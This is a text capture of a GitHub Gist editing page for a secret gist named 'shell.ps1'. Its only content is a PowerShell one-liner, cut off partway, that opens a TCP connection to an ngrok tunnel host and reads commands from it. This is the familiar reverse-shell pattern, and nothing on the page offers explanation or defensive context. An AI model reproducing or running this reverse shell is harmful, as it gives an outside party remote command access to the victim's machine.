 https://gist.github.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/edit
GitHub Gist Search... All gists Back to GitHub
Editing shell.ps1 Secret Make public Delete
Gist description...
shell.ps1 Spaces 2 No wrap
1 $sm=(New-Object Net.Sockets.TCPClient("6.tcp.ngrok.io",4040)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -
Add file Cancel Update secret gist